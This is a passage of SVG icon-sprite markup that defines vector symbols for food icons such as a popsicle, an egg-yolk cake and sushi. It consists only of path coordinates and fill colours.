0.5-6.2-2.4-7.6-3-7.1-2.7-14.3-5.2-21.5-7.5-2.1-0.7-4.2-1.3-6.2-1.9-1.3-0.4-4.7-0.6-5.5-1.6-0.6-0.7-0.2-3.3-0.3-4.3-0.3-2.6-0.6-5.1-1.1-7.7-1.4-7.7-3.8-15.2-7.1-22.4-16.1-34.6-52.9-56-91-53.1 2.8-6.5 4.9-13.2 7.4-19.9 0.8-2.2 2.1-7.7 3.9-9.3 1.5-1.3 8.4 1.3 10.9 1.7 13.7 2.3 27.6 1.5 40.8-2.9 7.2-2.4 13.8-6.1 20.8-8.9 6.3-2.4 12.8-4.3 19.5-5.4 11.8-2 23.9-1.4 35.5 1.8 22 5.9 40.2 19.9 59.3 31.7 18.6 11.4 40 19.3 60.4 26.6 29.3 10.6 61.2 18.3 92.6 14.1 0 8.2-2.7 16.1-4.4 24-1.4 6.4-2.5 12.9-3.1 19.5-1.2 11.6-1.1 23.4 1.5 34.8 4.5 20.2 17.2 36.7 36.8 44.1 13 5.2 27.6 6 41.8 5zM452 252.8c-15.1 10.6-26.8 25.8-33.3 43-1.5 4-2.7 8.1-3.7 12.3-0.6 2.5-1 5.1-1.4 7.7-0.1 0.5-0.1 2.4-0.3 2.6-0.7 0.8-5 1.1-6.1 1.4-10.7 2.5-21.4 5.4-31.9 8.4-40.3 11.4-80.3 25.1-117.5 44.6-20.1 10.5-39.3 22.7-56.9 37 0-9.8 0.1-20.1 2.5-29.6 1.3-5 3.7-9.7 5.6-14.4 4.1-9.7 8.3-19.4 13.5-28.5 12.3-21.8 30.5-39.2 55.1-46 16.4-4.5 33.7-4.4 50.4-2 9.5 1.4 18.9 3.3 28.4 4.6 4.5 0.6 9.4 1.6 14 0.9 5.8-0.8 3.1-5.4 1.3-9-3.5-7.2-6.1-14.6-5.2-22.7 2-16.9 14.5-33.8 31.5-37.4 9.1-1.9 18.5-0.2 26.8 3.7 11.5 5.3 18.8 14.4 27.2 23.4z" fill="#91AB48" ></path><path d="M597.6 323.7c-51-14.3-113.2-20.5-184.3-5.2 2.9-27.1 17.5-50.7 38.7-65.7 13.8 14.9 28.4 25.3 46.1-16.6 2.4-0.2 4.7-0.3 7.1-0.3 49.5 0.1 89.9 38.9 92.4 87.8z" fill="#91AB48" ></path><path d="M715.2 296.8c-32 0-60.1 16.2-76.7 40.8 55.6 22.4 92.2 51.5 105 60.8 16.8 12.2 36.7 21.3 57.1 26.4 4.6-10.9 7.1-23 7.1-35.5 0-51.1-41.4-92.5-92.5-92.5zM505.2 236c-2.4 0-4.8 0.1-7.1 0.3-17.1 1.3-32.9 7.2-46.1 16.6-21.2 14.9-35.8 38.5-38.7 65.7 71-15.3 133.3-9.1 184.3 5.2-2.5-49-42.9-87.8-92.4-87.8zM226.8 390.9c39.2-25.7 86.5-44.8 143.2-61.2-14.8-10.1-32.7-16-52-16-45.8 0.1-83.9 33.5-91.2 77.2z" fill="#ED4233" ></path><path d="M919.3 397.3c-2.3 2.3-5.5 5.2-9.5 8.9-0.6 0.5-1.2 0.9-1.9 1.4-80.5 66.1-107.1 54-179.4 32.5-65.2-29.5-127.9-106.4-227.4-86-116.5 23.8-43.8 96.5-115.6 121.2s-35.9 74.1-101 96.5c-65 22.4-129.9 6.8-156.5-72.5 51.6-96.7 136.2-141.9 266.8-176.3 190.5-50.2 322 56 348.7 75.5 27.1 19.7 62.5 31.3 95 31.3 31.3-0.1 59.8-12.4 80.8-32.5z" fill="#FFD67B" ></path><path d="M889.2 253c-12.6 7-25.7 10.9-39.1 12.7 2.9-56.9-57.6-106.4-98.8-79.8-44.9 29-60.6 21.9-94.3-7.1-31.8-27.4-113.2-42.1-146.4 27.6-37.1-9.8-68-34.5-97.9-9.5-45.1 37.5-101.1 22.1-165.7 93.9C336.4 183.6 466.6 117.3 602.2 116h3.9c139.8 0.2 243.5 34.8 300.2 91 7.3 16.2 5.9 33.2-17.1 46z" fill="#FFC969" ></path><path d="M906.4 207c-56.7-56.2-160.5-90.8-300.2-91 138.8 0 242.2 33.9 299.4 89.2 0.3 0.6 0.6 1.2 0.8 1.8z" fill="#FFC969" ></path><path d="M850.1 265.7c-0.3 0-0.7 0.1-1 0.1-5.5 0.7-11 1-16.5 1H830c-44.6-0.8-88.5-21.5-114.8-32.3-29.2-12-57.6-44.4-99.6-44.1-12.9 0.1-27 3.3-42.9 11-13 6.3-25.2 8.7-36.8 8.7-8.8 0-17.2-1.5-25.3-3.6 33.2-69.7 114.7-55 146.4-27.6 33.7 29 49.4 36.1 94.3 7.1 41.2-26.7 101.8 22.8 98.8 79.7z" fill="#A6BF4C" ></path><path d="M728.5 440c-20.5-6.1-44.8-13-75-19.1-191.5-38.7-136.2 240.5-199 252.4-62.9 12-37.4-20.9-121.2-5.9S254 808 176.2 814c-55.6 4.3-78.8-55.6-92.1-127.7-0.7 35.1 2.1 72.5 8.3 112.2 10.9 69.2 48 105.2 95.3 105.5-47.8 0.3-85.4-35.7-96.3-105.5-19-120.8-5.5-220.5 36.7-299.4 26.6 79.3 91.5 94.9 156.5 72.5 65.1-22.5 29.2-71.8 101-96.5s-0.9-97.4 115.6-121.2c99.3-20.2 162 56.6 227.3 86.1z" fill="#FFC969" ></path><path d="M909.8 405.2c-0.6 0.5-1.2 0.9-1.9 1.4-80.5 66.1-107.1 54-179.4 32.5-20.5-6.1-44.8-13-75-19.1-191.5-38.7-136.2 240.5-199 252.4-62.9 12-37.4-20.9-121.2-5.9S254 807.1 176.2 813.1c-55.6 4.3-78.8-55.6-92.1-127.7-0.7 35.1 2.1 72.5 8.3 112.2 10.9 69.2 48 105.2 95.3 105.5 23.8 0.1 50.1-8.7 77.1-26.9C320 838.7 779.1 506 842.2 459.9c44.9-32.8 68.3-54 78.1-63.5-3.3 3.1-6.8 6.1-10.5 8.8z" fill="#FFBE55" ></path><path d="M657.8 528.3c-184.3 133.5-393.6 284.5-428.2 308-34.8 23.6-68.8 30.1-95.8 18.4-27.4-11.9-46.3-42.6-53.2-86.6-0.4-2.9-2-5.5-4.4-7.2-2.4-1.7-5.3-2.4-8.2-2-2.9 0.4-5.5 2-7.2 4.4-1.7 2.4-2.4 5.3-2 8.2 8.1 51.6 31.6 88.3 66.3 103.4 11.6 5 24 7.5 37 7.5 25.4 0 53-9.6 79.9-27.9 36.4-24.6 253.7-181.5 428.8-308.4 2.4-1.7 4-4.2 4.5-7.2s-0.2-5.9-2-8.3c-3.8-4.7-10.5-5.8-15.5-2.3zM63.4 638.8c5.7 0 10.4-4.3 11-10 6-69.1 27.3-129.3 63.4-178.9 0.7-0.9 1.3-2 1.7-3.2 15.3-47.1 37.6-91.3 66.5-131.4 27.9-38.9 61.4-73.3 99.6-102.2 37.9-28.6 79.2-50.9 122.9-66.2 44.5-15.6 90.4-23.5 136.2-23.5 6.1 0 11-4.9 11-11s-4.9-11-11-11c-48.4 0-96.6 8.3-143.5 24.7-45.7 16.1-89.1 39.4-128.9 69.3-40 30.2-75 66.2-104.2 106.9-29.9 41.7-53.1 87.4-68.9 135.8-38 52.8-60.5 116.3-66.9 188.8-0.5 6 4 11.4 10 11.9h1.1zM860.6 190.3c-34.2-33-82.8-57.3-144.3-72.4-2.8-0.7-5.8-0.3-8.3 1.3-2.5 1.5-4.3 3.9-5 6.8-0.7 2.8-0.3 5.8 1.3 8.3 1.5 2.5 3.9 4.3 6.8 5 114.4 27.9 180 90 180 170.2 0 23.8-12.5 46.5-40.6 73.6-4.3 4.1-4.6 10.7-0.7 15.1 2.1 2.4 5.1 3.8 8.3 3.8 2.5 0 4.9-0.8 6.8-2.4 3.4-2.6 6.6-5.3 9.7-8.4 1.3-1.2 2.2-2.6 2.8-4.4 24-26.2 35.6-51.5 35.6-77.4 0.1-44.7-18-85.9-52.4-119.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-popsicle" viewBox="0 0 1024 1024"><path d="M367.6 883.4L168.1 683.8c-58.3-58.3-58.3-152.7 0-211l289-289c105.7-105.7 277-105.7 382.7 0l9.4 9.4c105.7 105.7 105.7 277 0 382.7L541.7 883.4c-48.1 48-126 48-174.1 0z" fill="#F779AA" ></path><path d="M380.7 842.7L166.5 628.5C124 586 124 517 166.5 474.4l302.2-302.2c99.3-99.3 260.2-99.3 359.5 0l8.8 8.8c99.3 99.3 99.3 260.2 0 359.5L534.8 842.7c-42.5 42.6-111.5 42.6-154.1 0z" fill="#FF99BE" ></path><path d="M544.7 398.4L392.3 550.8c-4.1-2.8-8.7-5-13.8-6.7-57.9-18.9-68.4 5.3-111.6 16.7-9.1-11.5-8.3-28.3 2.3-38.9l114-114c31.5 17.4 21.7 53 49.5 63.2s54.6-77.8 104-122.3l8 8c11.5 11.5 11.5 30.1 0 41.6zM437.3 653.4l93.9-93.9c-55.3 55.3 58.3 150.7-50.3 152.6-26.7 0.4-35.9-26.3-43.6-58.7zM694.5 548.1l-26.2 26.2c-37.6-45.5-94.6-57.4-137.1-14.9l87.3-87.3c11.5-11.5 30.1-11.5 41.5 0l34.5 34.5c11.4 11.5 11.4 30.1 0 41.5z" fill="#F779AA" ></path><path d="M888.8 461.2c-12.7 30.4-31.4 58.9-56.2 83.7L536.7 840.8c-43.6 43.6-114.3 43.6-157.9 0L168.4 630.4c-29.1-29.1-38.8-70.4-29-107.5 9.8 22 25.6 39.1 50.6 41.7 119.5 12.5 106.5-47.1 188.5-20.4 72.4 23.6 40.5 169 102.4 167.9 108.6-1.9-4.9-97.4 50.3-152.6S666.4 540.9 696 624c20.5 57.4-2-94.3 122.9-115.8 0.1 0 45-9.3 69.9-47z" fill="#F779AA" ></path><path d="M392.3 550.8l-47.1 47.1c-11.5 11.5-30.1 11.5-41.5 0l-34.4-34.5c-0.8-0.8-1.6-1.7-2.3-2.6 43.1-11.5 53.7-35.6 111.6-16.7 5 1.7 9.6 4 13.7 6.7zM668.3 574.3L495 747.6c-11.5 11.5-30.1 11.5-41.5 0L419 713.2c-11.5-11.5-11.5-30.1 0-41.5l18.3-18.3c7.7 32.5 16.9 59.2 43.6 58.7 108.6-1.9-4.9-97.4 50.3-152.6 42.5-42.5 99.5-30.7 137.1 14.8z" fill="#E5679A" ></path><path d="M889.8 461.2c-12.7 30.4-31.4 58.9-56.2 83.7L537.7 840.8c-43.6 43.6-114.3 43.6-157.9 0L169.4 630.4c-29.1-29.1-38.8-70.4-29-107.5 9.8 22 25.6 39.1 50.6 41.7 35.2 3.7 58.9 1.1 77-3.7 0.7 0.9 1.5 1.8 2.3 2.6l34.4 34.5c11.5 11.5 30.1 11.5 41.5 0l47.1-47.1c29.3 19.6 36.1 64.9 45 102.5L420 671.6c-11.5 11.5-11.5 30.1 0 41.5l34.5 34.5c11.5 11.5 30.1 11.5 41.5 0l173.3-173.3c11.3 13.7 20.9 30.4 27.7 49.6 20.5 57.4-2-94.3 122.9-115.8 0.1 0.1 45-9.2 69.9-46.9z" fill="#F779AA" ></path><path d="M926.7 384.5c0 70.9-27.1 141.9-81.2 196L544.8 881.2c-49.2 49.2-129.1 49.2-178.3 0L171.7 686.4c-45.2-45.2-56.2-111.8-32.9-167.3 0.5 1.3 1 2.5 1.6 3.8-9.8 37.2-0.2 78.4 29 107.5l210.5 210.5c43.6 43.6 114.3 43.6 157.9 0L833.7 545c24.8-24.8 43.5-53.2 56.2-83.7 9.2-14 15.7-31.8 16-54.5 0.2-9.6 1.3-18.4 3.4-26.5 3.2-13 8.6-24.1 15-33.5 1.5 12.5 2.4 25.1 2.4 37.7z" fill="#E5679A" ></path><path d="M865.4 216.6c-5.9-0.7-11.9-0.8-17.8-0.4-78.4 6.1-20 155.2-92.2 159.8s-61.4-44-155.1-51.6c-93.7-7.7-129.8 160.7-167.6 146.8-37.8-13.9-6.1-74.5-103.1-73-44.6 0.7-82.6 12-112.8 25.9l247.5-247.5c101.7-101.7 266.6-101.7 368.3 0 12.5 12.4 23.4 25.8 32.8 40z" fill="#FFB6CD" ></path><path d="M127.7 909.6c-21.3-21.3-21.4-55.8-0.2-77l110.4-110.4 71.5 71.5-0.6 12.2-104 104c-21.3 21.1-55.8 21-77.1-0.3z" fill="#F5B764" ></path><path d="M125.8 901.9l-1.8-1.8c-20.8-20.8-20.8-54.6 0-75.4l108.2-108.2 77.2 77.2-108.3 108.2c-20.8 20.8-54.5 20.8-75.3 0z" fill="#FFE39C" ></path><path d="M536.7 348.8c-49.4 44.5-76.2 132.6-104 122.3-27.8-10.3-18-45.8-49.5-63.2l85.5-85.5c11.5-11.5 30.1-11.5 41.5 0l26.5 26.4z" fill="#FF99BE" ></path><path d="M865.4 216.6c-5.9-0.7-11.9-0.8-17.8-0.4-78.4 6.1-20 155.2-92.2 159.8s-61.4-44-155.1-51.6c-24.9-2-45.7 8.3-63.6 24.4l-26.4-26.4c-11.5-11.5-30.1-11.5-41.5 0l-85.5 85.5c-11.3-6.3-28-10.2-53.6-9.8-44.6 0.7-82.6 12-112.8 25.9l247.5-247.5c101.7-101.7 266.6-101.7 368.3 0 12.4 12.5 23.3 25.9 32.7 40.1z" fill="#FFB6CD" ></path><path d="M642 125.7c48.9-0.3 80.7 16.8 83.7 55.3 2.7 34.9-160.4 45.9-163.7 3.1-2.7-33.5 31.2-58.2 80-58.4z" fill="#FFD4E4" ></path><path d="M281.8 821.2L202.1 901c-21.3 21.3-55.9 21.3-77.2 0-13.2-13.2-18.2-31.4-15.1-48.4 6.9 20.9 32.3 29.7 48.4 20.9 25.6-13.9 30.6-64.5 67.6-52.3 18.8 6.2 39.8 7.2 56 0z" fill="#F6CB7C" ></path><path d="M610.6 103.1c-53.5 7.8-105.1 32.3-146.3 73.5L216.8 424.1l-48.7 48.7c-39.5 39.5-52.2 95.8-38.1 146-24.7-54.4-14.7-120.7 30-165.5l272.1-272.1c49.5-49.5 113.6-75.5 178.5-78.1zM216.5 732.2L124 824.7c-10.7 10.7-15.9 24.8-15.6 38.8-1.7-3.5-3-7.1-3.9-10.8-8.1-19.2-4.4-42.2 11.3-57.8l81.7-81.7 19 19z" fill="#FFFFFF" ></path><path d="M814.5 164.5c-31.5-31.5-68.8-54.4-110.9-68-40.1-13-83.5-16.8-125.4-10.9-2.9 0.4-5.5 2-7.2 4.3-1.8 2.4-2.5 5.3-2.1 8.2 0.4 2.9 2 5.5 4.3 7.2 2.4 1.8 5.3 2.5 8.2 2.1 38.4-5.5 78.4-2 115.6 10 38.7 12.5 73 33.6 102.1 62.6 48.5 48.5 75.2 113 75.2 181.6s-26.7 133-75.2 181.6L508.7 833.5c-20.9 20.9-48.7 32.4-78.4 32.4s-57.4-11.5-78.4-32.4l-42-42c-4.2-4.2-11.2-4.2-15.5-0.1l-0.1 0.1c-4.2 4.2-4.2 11.2-0.1 15.5l42.1 42.1c25.1 25.1 58.4 38.9 93.8 38.9s68.8-13.8 93.8-38.9l290.5-290.4c52.7-52.7 81.7-122.7 81.7-197.1 0.1-74.5-28.9-144.5-81.6-197.1zM230.5 827.2c-4.3-4.2-11.3-4.1-15.5 0.1l-33.8 33.8c-7.8 7.8-18.1 12-29.2 12-11.2 0-21.7-4.3-29.6-12.2-5.4-5.4-9.3-12.3-11.2-19.9l-0.6-1.6c-6.7-15.6-3.2-33.6 8.9-45.8l88.5-88.5c4.2-4.2 4.2-11.2 0.1-15.5l-44.3-44.3c-53.2-53.2-53.2-139.9 0-193.1L436 180c4.2-4.2 4.2-11.2 0.1-15.5l-0.1-0.1c-4.2-4.2-11.2-4.2-15.5-0.1L148.3 436.6c-29.9 29.9-46.4 69.7-46.4 112.1s16.5 82.2 46.4 112.1l36.5 36.5-80.7 80.7c-18.2 18.2-23.6 45.2-13.9 69.1 2.8 11.1 8.6 21.3 16.7 29.4 12 12 28.1 18.7 45.1 18.7 16.8 0 32.7-6.6 44.7-18.5l33.8-33.8c4.2-4.2 4.2-11.2 0.1-15.5l-0.1-0.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-eggyolkcake" viewBox="0 0 1024 1024"><path d="M664 194.8C621 182 571.9 175 516 175 167 175 79 457 79 667c0 2.1 0 4.3 0.1 6.4 0.1 1.6 0.2 3.2 0.3 4.9-2.4-9.2-3.9-19-4.3-29.4-0.1-2-0.1-4.1-0.1-6.2 0-202.8 85-475 421.9-475 64.8 0 120.1 9.8 167.1 27.1z" fill="#FFFFFF" ></path><path d="M516 175c349 0 433 275.8 433 490 0 178-250 186-433 186S79 835 79 667c0-210 88-492 437-492z" fill="#FFE4B3" ></path><path d="M515.8 247.3c316.9 0 393.2 238.9 393.2 424.5 0 154.2-227 161.1-393.2 161.1S119 819 119 673.5c0-182 79.9-426.2 396.8-426.2z" fill="#402625" ></path><path d="M746.8 602.9c0 15.2-3.1 29.4-8.6 42.7-1.6-0.9-3.3-1.7-5-2.5-8-3.7-16.6-6.5-25.5-5.3-9.5 1.3-17.4 6.8-23.9 13.5-7 7.2-13 15.5-18.6 24-26.3-22.7-45.3-56.3-80.2-40.3-48 22-72 4-114-12-39.3-15-60.3 49.6-147.5 67.1-25.8-24.3-42.3-53.6-42.3-86.2 0-117.4 47.1-275 233.9-275s231.7 154.2 231.7 274z" fill="#DD741D" ></path><path d="M738.2 645.6C707.3 719.7 599.7 764 516.7 764c-50.6 0-111.8-17.7-159.1-47.7-0.1 0-0.1-0.1-0.2-0.1-12.4-7.9-23.8-16.6-33.8-26C410.7 672.6 431.7 608 471 623c42 16 66 34 114 12 34.9-16 53.9 17.6 80.2 40.3 5.6-8.5 11.5-16.7 18.6-24 6.5-6.7 14.5-12.3 23.9-13.5 9-1.2 17.5 1.6 25.5 5.3 1.7 0.7 3.3 1.6 5 2.5z" fill="#DD741D" ></path><path d="M478.3 413.8c57 0 70.7 47 70.7 83.5 0 30.3-40.3 49.1-70.2 49.1S407 526.3 407 497.7c0-35.8 14.4-83.9 71.3-83.9z" fill="#F49334" ></path><path d="M881.1 408.4c-7.8 2.9-16.3 4.8-25.7 5.7-73.5 7.1-47.4-104.3-99.6-71.1-147 94.8-270.3 2.4-213.4-73.5-152.8-47-352.1 250.8-353.2 82.8 67.1-81 171-137.2 326.8-137.2 191.5-0.1 303.2 82.9 365.1 193.3zM665.3 675.4c-17.2 25.8-34.1 53.3-62 68.8-13 7.3-27.5 11.3-42.4 12.4-7.5 0.6-15.6 1.1-22.7-1.7-5-2-9.3-5.3-13-9.2-10.8-11.1-18-25-29.5-35.6-16.3-15-37.6-20.1-59.4-19.2-33 1.3-63.3 17-91.9 32.2-29 15.4-58.1 31.6-90.1 40.1-28.4 7.6-61.4 9.8-89.4-0.5-25.5-9.4-45-29.9-59.3-52.5-7.6-11.9-14-24.7-19.5-37.7-1.3-3.1-2.5-6.1-3.8-9.2-0.6-1.6-1.6-3.3-1.9-4.9-0.4-2.1 0.3-3.5 1.1-5.6 2.4-6.5 5.2-12.9 8.3-19 10.5-20.8 27.1-41.7 51.8-44.5 15.8-1.8 32.1 2 44.6 11.9 11.2 8.9 18.9 21.3 26.1 33.4 7.5 12.7 14.8 25.8 24.9 36.6 10.9 11.6 24.8 19.2 40.6 21.6 24.8 3.8 51.9-2.3 75.1-11.1 20.6-7.8 39.1-19.5 56.5-32.9 11.9-9.2 23.8-20.5 38.2-25.8 17.8-6.5 35.1 4.9 51.2 11.4 11.3 4.6 22.9 8.8 35.1 10.3 13.6 1.6 27.2-0.6 40.1-5.2 12.5-4.5 23.5-11 37.2-7.5 11 2.8 20 10.4 28 18.1 8.8 8.3 16.8 17.5 26.1 25.3zM776.2 743.9c-1.4 6.6-12.6 41.2 5.1 36.3 7.2-2 13.8-6.7 20-10.6 9.2-5.8 18.4-11.7 28-16.9-19.2 4.4-36.5 1.9-53.1-8.8zM947.3 632.4c-13.4 43.8-39.5 84.5-80.8 106.4 11.8-1.8 23.8-0.1 34.9 4.2 6.8 2.7 13.5 6.7 17.4 13.1 12.4-15.5 21.2-33.6 25.8-52.9 5.7-23.3 4.2-47 2.7-70.8z" fill="#F5B764" ></path><path d="M918.9 756.1c-33.8 42.2-87.2 62.2-138.3 74-64.3 14.9-130.6 19-196.4 20.3-70 1.4-140.3 1.5-210.1-4.2-62.2-5-125.9-13.2-183.9-37.4-27.4-11.5-54.1-26.5-74.7-48.3-21-22.1-33.6-50.8-36-81.2-0.6-8.2-0.5-16.5-0.4-24.7 11.1 31.2 26.2 62.8 50.7 85.8 11.9 11.1 26 19.8 41.6 24.4 18.5 5.4 38.4 5.6 57.4 3.4 42.2-5.1 79.1-25.9 115.9-45.5 32-17 67.1-34.4 104.4-31.6 16.7 1.2 32.9 7 45.6 18 13.2 11.6 20.3 28.6 33.9 39.7 15.5 12.6 38.5 8.8 56.2 3.2 18.1-5.7 33.7-16.5 46.6-30.4 14.3-15.3 24.6-33.2 36.3-50.3 10.1-14.9 23.7-33.6 43.6-34 17.9-0.3 36.3 11.9 47.7 24.9 12.8 14.6 19.3 33.3 19.8 52.7 0.3 10.1-0.9 20.2-3 30.1-1.3 6-3.1 11.9-4 17.9-0.7 4.9-2.2 14.4 3.4 17.1 7 3.4 17.6-5.3 23.2-8.8 31.2-19.2 67.3-44.1 105.2-27.4 6.1 2.8 11.8 6.6 15.3 12.3z" fill="#EA9228" ></path><path d="M765.7 776.8c-2.5-1.5-5.5-2-8.4-1.3h-0.1c-80 21-178.4 22.7-264.3 22.7-82 0-186.9-3-271-26.7-43.1-12.1-76.6-28.7-99.5-49.2-25.4-22.6-39-51.2-40.3-85-0.1-1.9-0.1-3.8-0.1-5.6 0-67.1 9.5-132.7 27.4-189.9 21.6-69.2 54.9-126.5 99-170.2 2.1-2 3.3-4.8 3.3-7.7 0-3-1.1-5.8-3.2-7.9-2-2.1-4.7-3.3-7.7-3.3s-5.8 1.1-7.9 3.2c-46.8 46.4-82 106.8-104.6 179.4C69.8 494.7 60 562.7 60 631.8c0 2.2 0 4.4 0.1 6.6 1.6 39.8 17.6 73.7 47.7 100.5 25.6 22.8 62 41 108.2 54 86.6 24.4 193.5 27.5 277 27.5 87.4 0 187.5-1.8 269.9-23.5 2.9-0.7 5.3-2.5 6.8-5.1 1.5-2.5 1.9-5.5 1.2-8.3-0.9-2.7-2.7-5.2-5.2-6.7zM837.4 309.5c-34.3-50.9-78.8-90.5-132.1-117.7-59.6-30.6-131.1-46.1-212.5-46.1-55 0-105.8 7.2-151 21.4-2.8 0.9-5.1 2.8-6.5 5.4-1.4 2.6-1.6 5.6-0.7 8.3 0.9 2.8 2.8 5.1 5.4 6.5s5.6 1.6 8.4 0.7c43.3-13.6 91.9-20.5 144.4-20.5 147.5 0 257.2 51.8 326.3 154.1 66.7 98.9 80.7 222.1 80.7 308 0 1.9 0 3.8-0.1 5.9-0.1 2.9 1 5.7 3 7.9s4.7 3.4 7.7 3.5h0.4c5.9 0 10.8-4.8 11-10.6 0.1-2.4 0.1-4.6 0.1-6.7 0.1-88.8-14.5-216.5-84.5-320.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-sushi" viewBox="0 0 1024 1024"><path d="M329.4 714c0.1 27.1 1 55.1 2.6 79.2-21.7-12.8-40.2-37.5-67.3-64.6-40.6-40.6-70.5-7.5-107.8-11.7-23.5-2.7-39-32.8-49.6-58.8 0.2-14.3 1.1-29.7 2.4-44.7 49.8 53.9 145.7 104.2 182.8 109.2 10.7 1.6 22.6-1.6 36.9-8.6z" fill="#EEE1CF" ></path><path d="M573.6 691.3c-11.2 5.4-22.8 12.4-29.7 23.2-3.8 6-5.2 12.6-6.8 19.4-1.3 5.5-3.6 10-9.1 12.3-7.7 3.3-17.2 3-25.1 0.7-17.1-5-30.6-18.1-46.6-25.4-9-4.1-18.6-6.5-28.5-6-12.7 0.7-24.3 5.9-35.4 11.9-26.4 14.2-53.4 35.2-60.4 65.9-1.6-24.2-2.4-48.5-2.6-72.8 0-1.4-0.4-3.4 0-4.8 0.5-2 0-1.6 1.9-2.5 2.1-1.1 4.2-2.1 6.2-3.3 5.4-2.9 10.7-6.1 15.9-9.3 8.6-5.4 17.1-11 25.5-16.6 39.3-26.4 78.2-53.1 118.8-77.5 23.8-14.3 48.1-27.9 72.7-40.8 3.3 41.6 3.5 83.7 3.2 125.6zM927.8 524.3s-32.1-56.1-61-11.3c-28.8 44.8-67.2 0.1-110.5 24.1-8 4.4-14.8 8.8-20.6 13.2-0.8-20-2.5-39.3-5.1-55.8l2.6-0.9c4.2-1.5 8.4-2.9 12.5-4.3 1-0.3 1.9-0.7 2.9-1 6.1-2 12-4 17.9-5.9 1.2-0.4 2.3-0.7 3.4-1.1 12-3.8 23.6-7.4 34.8-10.7 1.9-0.5 3.8-1.1 5.6-1.7 12.9-3.8 25.1-7.3 36.6-10.7 30-8.7 55.1-16.3 73.7-24.9 4 30.1 7.1 63.1 7.2 91z" fill="#E5CEBA" ></path><path d="M927.8 524.3c0.1 11.4-0.4 21.9-1.4 31 0 0.2-0.1 0.4-0.1 0.6 0 0.1 0 0.3-0.1 0.4 0 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.2 0.7-0.1 0.3-0.2 0.7-0.3 1s-0.2 0.5-0.3 0.8-0.3 0.7-0.4 1c-0.1 0.3-0.2 0.5-0.4 0.8-0.2 0.4-0.3 0.7-0.5 1-0.2 0.5-0.5 1-0.8 1.5-0.9 1.6-2 3.2-3.3 4.9-0.2 0.3-0.5 0.7-0.8 1s-0.5 0.7-0.8 1-0.6 0.7-0.9 1c-6.2 7.3-15.5 15.5-27.3 24.4-0.9 0.7-1.8 1.4-2.8 2.1s-1.9 1.4-2.8 2.1c-1 0.7-2 1.4-2.9 2.1-2.5 1.8-5.1 3.6-7.7 5.4-1.1 0.7-2.1 1.5-3.2 2.2-1.1 0.7-2.2 1.5-3.3 2.2-3.9 2.6-8 5.2-12.2 7.9-3.5 2.2-7.1 4.5-10.7 6.7-0.1 0.1-0.3 0.2-0.4 0.2-2.2 1.3-4.4 2.7-6.7 4.1l-2.4 1.5c-3.2 1.9-6.5 3.9-9.9 5.9-0.3 0.2-0.6 0.3-0.9 0.5l-4.2 2.4c-0.9 0.5-1.7 1-2.6 1.5-1.7 1-3.5 2-5.2 3s-3.5 2-5.3 3c-1.4 0.8-2.7 1.6-4.1 2.3-3.1 1.8-6.3 3.5-9.5 5.3-1.3 0.7-2.6 1.5-4 2.2-9.8 5.4-19.9 10.9-30.3 16.4l-5.7 3c-4.3 2.3-8.7 4.5-13 6.8-1.7 0.9-3.5 1.8-5.2 2.7-2.8 1.4-5.5 2.8-8.3 4.3l-19.5 9.9-4.2 2.1c-0.7 0.3-1.4 0.7-2.1 1-2 1-3.9 2-5.9 3-0.1 0.1-0.3 0.1-0.4 0.2-2.5 1.3-5.1 2.5-7.7 3.8-2.7 1.3-5.4 2.7-8.1 4 0 0-0.1 0-0.1 0.1-2.7 1.3-5.3 2.6-8 3.9-1.6 0.8-3.2 1.6-4.8 2.3-3.2 1.5-6.4 3.1-9.6 4.7-6.4 3.1-12.9 6.2-19.3 9.2-4.3 2-8.6 4.1-12.9 6.1-9 4.2-17.9 8.4-26.9 12.5-66 30.6-129.2 57.9-175.7 76.4 54.4-22 122.5-52.4 150.4-65 0 0 1.2-30.9 1.5-72.1v-2.6c0.6-0.3 1.2-0.6 1.9-0.9 4-1.8 7.6-3.1 10.9-4 24.3-6.4 33.3 9.2 69.1-9.9 71.8-38.2 18.1-79.6 80.3-126.2 5.8-4.4 12.6-8.7 20.6-13.2 43.2-24 81.7 20.7 110.5-24.1 28.9-44.8 61 11.3 61 11.3z" fill="#E5CEBA" ></path><path d="M957.4 346v46.5c0 17.9-13.2 30.2-36.5 40.9-18.6 8.6-43.7 16.1-73.7 24.9-32.4-14.1-87.5-20.1-87.5-20.1 65.8-21.5 120.2-33.9 155.1-48.6 27.2-11.4 42.6-24.1 42.6-43.6z" fill="#F9CB40" ></path><path d="M586.3 686.5c-3.3 0.9-6.9 2.2-10.9 4-0.6 0.3-1.3 0.6-1.9 0.9 0.3-39.8-0.2-88-3.2-125.8 4.2-2.2 8.5-4.4 12.9-6.7 3.1 38.4 3.5 87.6 3.1 127.6z" fill="#B7A091" ></path><path d="M847.2 458.3c-64.6 18.8-128.9 38.3-190.6 65.5-66.3 29.2-130.2 63.8-191.4 102.5-28.8 18.2-56.9 37.6-85.2 56.7-13.1 8.8-26.2 17.6-40 25.4-13.2 7.4-28.2 15.1-43.7 14.6-8.6-0.3-17.3-3.1-25.4-5.9-10.5-3.6-20.7-8-30.7-12.7-24.7-11.7-48.5-25.5-71.1-41-23.5-16.1-46.3-34.2-64.9-56C94 595.5 84.6 582 80.4 566.7c-1.8-6.4-1.9-12.7-2.1-19.3-0.2-7.3-0.6-14.6-0.7-21.9-0.1-3.4-0.1-6.8 0.1-10.2 0.1-1.8-0.3-8.5 1.5-9.2-2.5 4.2 1 13.7 2.5 18.1 2.5 7.3 6.2 14.1 10.4 20.5 8.9 13.6 20.1 25.5 32 36.5 21 19.4 44.6 36.2 69 51 22.1 13.5 45.3 25.8 69.4 35.2 8.5 3.3 17.3 6.4 26.3 8.1 12.4 2.4 24.3-0.8 35.7-5.8 14.5-6.4 28-15.1 41.2-23.7 13.8-9 27.4-18.4 41-27.7 28.5-19.3 57.2-38.2 86.7-56 60.8-36.7 124.4-69.8 190.2-96.5 16.3-6.6 32.9-12.8 49.5-18.7 4.2-1.5 8.4-2.9 12.7-4.4 4.2-1.4 8.8-3.6 13.1-4.4 1.6-0.3 3.1 0 4.7 0.2 22.2 2.8 44.4 6.7 65.8 13.2 6.1 2.1 12 4.1 17.8 6.6z" fill="#F3B00C" ></path><path d="M957.4 346c0 44.5-80.9 54-197.8 92.2-67.4-11-163.8-22.4-184.2-2-32 32-88.6 12.2-110.8 0-41.8-23-136.5-28.8-165.9 3.2s39.7 80-10 104.1c-49.6 